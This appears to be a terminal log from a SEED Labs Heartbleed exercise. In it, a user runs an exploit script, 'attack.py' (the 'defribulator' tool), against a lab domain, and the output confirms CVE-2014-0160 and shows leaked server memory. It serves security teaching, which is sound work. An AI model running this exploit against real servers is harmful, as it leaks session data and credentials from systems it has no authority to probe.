 [01/18/2022 04:57] seed@ubuntu:~$ ./attack.py www.heartbleedlabelgg.com --length 2000
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
...AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#2.s..qh.....Uzk
[01/18/2022 04:57] seed@ubuntu:~$